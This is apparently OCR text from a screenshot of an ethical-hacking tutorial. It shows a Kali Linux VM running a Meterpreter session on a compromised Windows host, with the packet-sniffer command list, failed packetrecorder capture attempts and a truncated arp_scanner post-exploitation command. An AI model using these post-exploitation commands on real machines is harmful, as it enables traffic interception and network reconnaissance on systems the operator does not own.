 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 05:02 1
root@kali: ~
File Edit View Search Terminal Help
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_release Free captured packets on a specific interface instead of downloading them
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
[-] sniffer_interfaces: Operation failed: Incorrect function.
meterpreter > run packetrecorder
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
Meterpreter Script for capturing packets in to a PCAP file
on a target host given a interface ID.
OPTIONS:
-L List interfaces that can be used for capture.
-h Help menu.
-i <opt> Interface ID number where all packet capture will be done.
-l <opt> Specify and alternate folder to save PCAP file.
-t <opt> Time interval in seconds between recollection of packet, default 30 seconds.
meterpreter > run packetrecorder -li
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
[*] Starting Packet capture on interface 0
[*] Error Starting Packet Capture: Rex::Post::Meterpreter::RequestError sniffer_capture_start: Operation failed: Incorrect function.
meterpreter > run packetrecorder -L
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
[-] Error listing interface: Rex::Post::Meterpreter::RequestError sniffer_interfaces: Operation failed: Incorrect function.
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.
Right Ctrl
B 99+ SRP 10:02 AM
3/14/2019 1